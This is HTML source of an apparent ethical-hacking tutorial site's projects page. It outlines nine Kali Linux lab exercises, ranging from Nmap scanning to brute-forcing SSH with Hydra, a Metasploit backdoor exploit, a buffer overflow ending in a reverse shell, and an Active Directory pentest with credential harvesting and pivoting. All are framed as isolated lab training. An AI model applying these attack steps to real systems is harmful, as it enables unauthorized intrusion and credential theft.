      <p style="color:var(--text-dim); font-family:var(--font-mono); font-size:13px; margin-bottom:16px;">root@kali:~/intermediate# cd ../advanced</p>
      <a href="../advanced/index.html" class="btn btn-primary">Continue to Advanced track →</a>
    </div>
  </section>

</main>

<footer class="site-footer">
  <div class="wrap">
    <div class="footer-grid">
      <div class="footer-col footer-brand">
        <a href="../index.html" class="brand" style="margin-bottom:12px; display:inline-flex;">
          <svg class="brand-mark" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect x="2" y="2" width="60" height="60" rx="14" fill="#121822" stroke="#263140" stroke-width="2"/><path d="M18 21 L30 32 L18 43" fill="none" stroke="#2bd9c9" stroke-width="4.5" stroke-linecap="round" stroke-linejoin="round"/><line x1="34" y1="43" x2="47" y2="43" stroke="#9c8cf5" stroke-width="4.5" stroke-linecap="round"/></svg>
          <span class="brand-name">kali<span class="dim">@</span>learning-hub</span>
        </a>
        <p>A free, independent Kali Linux curriculum for learning ethical hacking safely and legally. Not affiliated with or endorsed by Offensive Security.</p>
      </div>
      <div class="footer-col">
        <h4>Learn</h4>
        <ul>
          <li><a href="../beginner/index.html">Beginner track</a></li>
          <li><a href="../intermediate/index.html">Intermediate track</a></li>
          <li><a href="../advanced/index.html">Advanced track</a></li>
        </ul>
      </div>
      <div class="footer-col">
        <h4>Explore</h4>
        <ul>
          <li><a href="../projects/index.html">All projects</a></li>
          <li><a href="../resources/index.html">Cheat sheets</a></li>
          <li><a href="../resources/index.html#legal">Legal guidelines</a></li>
        </ul>
      </div>
      <div class="footer-col">
        <h4>Official docs</h4>
        <ul>
          <li><a href="https://www.kali.org/docs/" target="_blank" rel="noopener">Kali Linux docs</a></li>
          <li><a href="https://nmap.org/book/" target="_blank" rel="noopener">Nmap reference guide</a></li>
          <li><a href="https://owasp.org/" target="_blank" rel="noopener">OWASP</a></li>
        </ul>
      </div>
    </div>
    <div class="footer-bottom">
      <p>root@kali:~/intermediate# exit</p>
      <p>© 2026 Kali Linux Learning Hub · Educational content only · For authorized lab use</p>
    </div>
  </div>
</footer>

<script src="../assets/js/main.js"></script>
</body>
</html>
</file>



<file: projects/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Projects — Kali Linux Learning Hub</title>
<meta name="description" content="Nine hands-on Kali Linux projects across Beginner, Intermediate, and Advanced difficulty — from your first Nmap scan to a full Active Directory pentest.">
<link rel="icon" type="image/svg+xml" href="../assets/img/favicon.svg">
<link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

<header class="site-header">
  <div class="nav-titlebar">
    <div class="wrap" style="display:flex;align-items:center;gap:10px;">
      <div class="term-dots"><span></span><span></span><span></span></div>
      <div class="term-path"><span class="caret">➜</span> kali-learning-hub git:(main) root@kali:~/projects#</div>
    </div>
  </div>
  <nav class="navbar wrap">
    <a href="../index.html" class="brand">
      <svg class="brand-mark" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect x="2" y="2" width="60" height="60" rx="14" fill="#121822" stroke="#263140" stroke-width="2"/><path d="M18 21 L30 32 L18 43" fill="none" stroke="#2bd9c9" stroke-width="4.5" stroke-linecap="round" stroke-linejoin="round"/><line x1="34" y1="43" x2="47" y2="43" stroke="#9c8cf5" stroke-width="4.5" stroke-linecap="round"/></svg>
      <span class="brand-name">kali<span class="dim">@</span>learning-hub</span>
    </a>
    <div class="nav-links" id="navLinks">
      <a href="../index.html">~/home</a>
      <a href="../beginner/index.html">~/beginner</a>
      <a href="../intermediate/index.html">~/intermediate</a>
      <a href="../advanced/index.html">~/advanced</a>
      <a href="../projects/index.html" class="active" aria-current="page">~/projects</a>
      <a href="../resources/index.html">~/resources</a>
    </div>
    <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navLinks">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/></svg>
    </button>
  </nav>
</header>

<main>

  <section class="page-hero">
    <div class="wrap">
      <div class="eyebrow violet">find . -type project</div>
      <h1>Nine projects. Three difficulty levels. All hands-on.</h1>
      <p>Every project pairs with a module from one of the three tracks and targets an intentionally vulnerable, legal practice environment — never a live system you don't control. Filter by level, or just work through them top to bottom.</p>
    </div>
  </section>

  <section>
    <div class="wrap">
      <div class="projects-filter" role="group" aria-label="Filter projects by difficulty">
        <button class="filter-btn active" data-filter="all">All projects</button>
        <button class="filter-btn" data-filter="beginner">Beginner</button>
        <button class="filter-btn" data-filter="intermediate">Intermediate</button>
        <button class="filter-btn" data-filter="advanced">Advanced</button>
      </div>

      <!-- ============ BEGINNER PROJECTS ============ -->
      <div class="project-group" data-level="beginner">
        <div class="project-group-head">
          <span class="badge badge-beginner">Beginner</span>
          <h2>Foundations in practice</h2>
          <div class="divider"></div>
        </div>
        <div class="grid-3">

          <article class="project-card term-window" id="nmap-scan">
            <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/projects/nmap-scan</div></div>
            <div class="project-card-body">
              <div class="project-card-top"><span class="badge badge-beginner">Beginner</span></div>
              <h3>Your first Nmap scan</h3>
              <p>Discover what's actually running on a lab target before you ever try to attack it.</p>
              <div class="project-meta">
                <span>⏱ 30–45 min</span>
                <span>✓ Beginner module 6</span>
              </div>
              <div class="project-tools"><span>Nmap</span><span>VirtualBox</span></div>
              <div class="project-steps">
                <ol>
                  <li>Boot Kali and a target VM (Metasploitable or DVWA) on the same Host-only network</li>
                  <li>Confirm the target's IP address from within the target VM itself (<code>ip a</code>)</li>
                  <li>From Kali, run <code>nmap -sV -sC &lt;target-ip&gt;</code></li>
                  <li>Save the output with <code>-oN first-scan.txt</code></li>
                  <li>Write 3–4 sentences: what's exposed, and why each open port matters</li>
                </ol>
              </div>
            </div>
          </article>

          <article class="project-card term-window" id="wireshark-capture">
            <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/projects/wireshark-capture</div></div>
            <div class="project-card-body">
              <div class="project-card-top"><span class="badge badge-beginner">Beginner</span></div>
              <h3>Wireshark packet capture</h3>
              <p>See exactly what a network conversation looks like at the byte level.</p>
              <div class="project-meta">
                <span>⏱ 30–45 min</span>
                <span>✓ Beginner module 6</span>
              </div>
              <div class="project-tools"><span>Wireshark</span><span>curl</span></div>
              <div class="project-steps">
                <ol>
                  <li>Open Wireshark on Kali and start a capture on the Host-only interface</li>
                  <li>From a second terminal, <code>ping</code> and then <code>curl http://&lt;target-ip&gt;</code> the target VM</li>
                  <li>Apply the display filter <code>ip.addr == &lt;target-ip&gt;</code></li>
                  <li>Right-click an HTTP request → Follow → TCP Stream</li>
                  <li>Note what's readable in plaintext, and why HTTPS would change that</li>
                </ol>
              </div>
            </div>
          </article>

          <article class="project-card term-window" id="dvwa-setup">
            <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/projects/dvwa-setup</div></div>
            <div class="project-card-body">
              <div class="project-card-top"><span class="badge badge-beginner">Beginner</span></div>
              <h3>Set up DVWA</h3>
              <p>Stand up your own legal web-app target that every later web project will reuse.</p>
              <div class="project-meta">
                <span>⏱ 45–60 min</span>
                <span>✓ Beginner module 5–7</span>
              </div>
              <div class="project-tools"><span>Docker</span><span>DVWA</span></div>
              <div class="project-steps">
                <ol>
                  <li>Install Docker on your target VM (or a dedicated third VM)</li>
                  <li>Pull and run a DVWA image, e.g. <code>docker run -d -p 80:80 vulnerables/web-dvwa</code></li>
                  <li>Browse to the target's IP from Kali and complete the DVWA database setup screen</li>
                  <li>Log in with the documented default DVWA credentials, then set the security level to "low" for practice</li>
                  <li>Confirm you can reach it from Kali only — never expose it beyond your lab network</li>
                </ol>
              </div>
            </div>
          </article>

        </div>
      </div>

      <!-- ============ INTERMEDIATE PROJECTS ============ -->
      <div class="project-group" data-level="intermediate">
        <div class="project-group-head">
          <span class="badge badge-intermediate">Intermediate</span>
          <h2>Core toolset in practice</h2>
          <div class="divider"></div>
        </div>
        <div class="grid-3">

          <article class="project-card term-window" id="burp-exploitation">
            <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/projects/burp-exploitation</div></div>
            <div class="project-card-body">
              <div class="project-card-top"><span class="badge badge-intermediate">Intermediate</span></div>
              <h3>Burp Suite exploitation</h3>
              <p>Find and exploit a broken access control issue in DVWA using a proxy, not guesswork.</p>
              <div class="project-meta">
                <span>⏱ 1–2 hrs</span>
                <span>✓ Intermediate module 3</span>
              </div>
              <div class="project-tools"><span>Burp Suite</span><span>DVWA</span></div>
              <div class="project-steps">
                <ol>
                  <li>Point your browser's proxy at Burp and install its CA certificate</li>
                  <li>Log into DVWA's "Insecure Direct Object Reference" module as a low-privilege test account</li>
                  <li>Intercept a request containing a user or record ID parameter</li>
                  <li>Send it to Repeater and change the ID to a different value</li>
                  <li>Document what data you can access that you shouldn't be able to, and why</li>
                </ol>
              </div>
            </div>
          </article>

          <article class="project-card term-window" id="hydra-brute-force">
            <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/projects/hydra-brute-force</div></div>
            <div class="project-card-body">
              <div class="project-card-top"><span class="badge badge-intermediate">Intermediate</span></div>
              <h3>Hydra brute force</h3>
              <p>See exactly how fast a weak password falls, then see how much a strong one changes that.</p>
              <div class="project-meta">
                <span>⏱ 45–60 min</span>
                <span>✓ Intermediate module 4</span>
              </div>
              <div class="project-tools"><span>Hydra</span><span>SSH</span></div>
              <div class="project-steps">
                <ol>
                  <li>On your target VM, create a test user with a weak password taken from a small local wordlist</li>
                  <li>Confirm SSH is running: <code>systemctl status ssh</code> on the target</li>
                  <li>From Kali, run Hydra against that user with the same wordlist</li>
                  <li>Record how long it took to find the correct password</li>
                  <li>Reset the account to a long, random passphrase and note why Hydra would no longer succeed in a practical timeframe</li>
                </ol>
              </div>
            </div>
          </article>

          <article class="project-card term-window" id="metasploit-exploitation">
            <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/projects/metasploit-exploitation</div></div>
            <div class="project-card-body">
              <div class="project-card-top"><span class="badge badge-intermediate">Intermediate</span></div>
              <h3>Metasploit exploitation</h3>
              <p>Use a real framework exploit to land your first shell on Metasploitable.</p>
              <div class="project-meta">
                <span>⏱ 1 hr</span>
                <span>✓ Intermediate module 2</span>
              </div>
              <div class="project-tools"><span>Metasploit</span><span>Metasploitable</span></div>
              <div class="project-steps">
                <ol>
                  <li>Scan the Metasploitable VM with Nmap and note the FTP service and version</li>
                  <li>In <code>msfconsole</code>, search for and select the matching backdoor exploit module</li>
                  <li>Set <code>RHOSTS</code> and <code>LHOST</code>, then run the exploit</li>
                  <li>Confirm your access level with <code>whoami</code> in the resulting shell</li>
                  <li>Write down what a real attacker could do next from this position</li>
                </ol>
              </div>
            </div>
          </article>

        </div>
      </div>

      <!-- ============ ADVANCED PROJECTS ============ -->
      <div class="project-group" data-level="advanced">
        <div class="project-group-head">
          <span class="badge badge-advanced">Advanced</span>
          <h2>Capstone-level builds</h2>
          <div class="divider"></div>
        </div>
        <div class="grid-3">

          <article class="project-card term-window" id="buffer-overflow-project">
            <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/projects/buffer-overflow</div></div>
            <div class="project-card-body">
              <div class="project-card-top"><span class="badge badge-advanced">Advanced</span></div>
              <h3>Buffer overflow exploitation</h3>
              <p>Work a classic stack overflow end to end, in a fully isolated debugger lab.</p>
              <div class="project-meta">
                <span>⏱ 4–6 hrs</span>
                <span>✓ Advanced module 3</span>
              </div>
              <div class="project-tools"><span>Immunity Debugger</span><span>mona.py</span><span>msfvenom</span></div>
              <div class="project-steps">
                <ol>
                  <li>Set up an isolated Windows lab VM with a purpose-built vulnerable TCP app and Immunity Debugger + mona.py attached</li>
                  <li>Fuzz the application from Kali until it crashes, and note the crash state</li>
                  <li>Generate a cyclic pattern to find your exact EIP offset</li>
                  <li>Identify bad characters, then find a reliable JMP ESP address</li>
                  <li>Generate shellcode with msfvenom and assemble a final proof-of-concept script</li>
                  <li>Confirm a reverse shell lands on a listener on your Kali VM, then write up every step</li>
                </ol>
              </div>
            </div>
          </article>

          <article class="project-card term-window" id="reverse-engineering-project">
            <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/projects/reverse-engineering</div></div>
            <div class="project-card-body">
              <div class="project-card-top"><span class="badge badge-advanced">Advanced</span></div>
              <h3>Reverse engineering challenge</h3>
              <p>Recover the hidden logic of a small CTF-style binary using static and dynamic analysis.</p>
              <div class="project-meta">
                <span>⏱ 2–4 hrs</span>
                <span>✓ Advanced module 2</span>
              </div>
              <div class="project-tools"><span>Ghidra</span><span>GDB</span></div>
              <div class="project-steps">
                <ol>
                  <li>Download a beginner "crackme" binary from a legal practice source (crackmes.one, picoCTF reversing category)</li>
                  <li>Run <code>file</code> and <code>strings</code> to get a first read on what it is</li>
                  <li>Load it into Ghidra and let it auto-analyze, then read the decompiled <code>main</code> function</li>
                  <li>Identify the comparison or key-check logic that decides success or failure</li>
                  <li>Confirm your theory dynamically in GDB by breaking at that comparison and inspecting registers</li>
                  <li>Recover the expected input and document how you found it</li>
                </ol>
              </div>
            </div>
          </article>

          <article class="project-card term-window" id="ad-pentest">
            <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/projects/ad-pentest</div></div>
            <div class="project-card-body">
              <div class="project-card-top"><span class="badge badge-advanced">Advanced</span></div>
              <h3>Active Directory pentest</h3>
              <p>The capstone: build a small AD lab and run the full five-phase methodology against it.</p>
              <div class="project-meta">
                <span>⏱ 8–12 hrs</span>
                <span>✓ Advanced module 7</span>
              </div>
              <div class="project-tools"><span>Windows Server eval</span><span>Metasploit</span><span>enum4linux</span></div>
              <div class="project-steps">
                <ol>
                  <li>Build a 3-machine lab: a Windows Server domain controller, a Windows workstation joined to the domain, and your Kali attacker VM, all on an isolated Internal Network</li>
                  <li>Recon &amp; enumerate the domain with Nmap and enum4linux from Kali</li>
                  <li>Find and exploit an initial foothold on the workstation using an intentionally weak configuration you set up (e.g. a weak local account)</li>
                  <li>Escalate privileges and harvest local credentials from the workstation</li>
                  <li>Pivot from the workstation to reach the domain controller and demonstrate domain-level impact</li>
                  <li>Write a short report: executive summary, findings with severity, and remediation steps — following the format from the methodology module</li>
                </ol>
              </div>
            </div>
          </article>

        </div>
      </div>

    </div>
  </section>

</main>

<footer class="site-footer">
  <div class="wrap">
    <div class="footer-grid">
      <div class="footer-col footer-brand">
        <a href="../index.html" class="brand" style="margin-bottom:12px; display:inline-flex;">
          <svg class="brand-mark" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect x="2" y="2" width="60" height="60" rx="14" fill="#121822" stroke="#263140" stroke-width="2"/><path d="M18 21 L30 32 L18 43" fill="none" stroke="#2bd9c9" stroke-width="4.5" stroke-linecap="round" stroke-linejoin="round"/><line x1="34" y1="43" x2="47" y2="43" stroke="#9c8cf5" stroke-width="4.5" stroke-linecap="round"/></svg>
          <span class="brand-name">kali<span class="dim">@</span>learning-hub</span>
        </a>
        <p>A free, independent Kali Linux curriculum for learning ethical hacking safely and legally. Not affiliated with or endorsed by Offensive Security.</p>
      </div>
      <div class="footer-col">
        <h4>Learn</h4>
        <ul>
          <li><a href="../beginner/index.html">Beginner track</a></li>
          <li><a href="../intermediate/index.html">Intermediate track</a></li>
          <li><a href="../advanced/index.html">Advanced track</a></li>
        </ul>
      </div>
      <div class="footer-col">
        <h4>Explore</h4>
        <ul>
          <li><a href="../projects/index.html">All projects</a></li>
          <li><a href="../resources/index.html">Cheat sheets</a></li>
          <li><a href="../resources/index.html#legal">Legal guidelines</a></li>
        </ul>
      </div>
      <div class="footer-col">
        <h4>Official docs</h4>
        <ul>
          <li><a href="https://www.kali.org/docs/" target="_blank" rel="noopener">Kali Linux docs</a></li>
          <li><a href="https://nmap.org/book/" target="_blank" rel="noopener">Nmap reference guide</a></li>
          <li><a href="https://owasp.org/" target="_blank" rel="noopener">OWASP</a></li>
        </ul>
      </div>
    </div>
    <div class="footer-bottom">
      <p>root@kali:~/projects# exit</p>
      <p>© 2026 Kali Linux Learning Hub · Educational content only · For authorized lab use</p>
    </div>
  </div>
</footer>

<script src="../assets/js/main.js"></script>
</body>
</html>
</file>
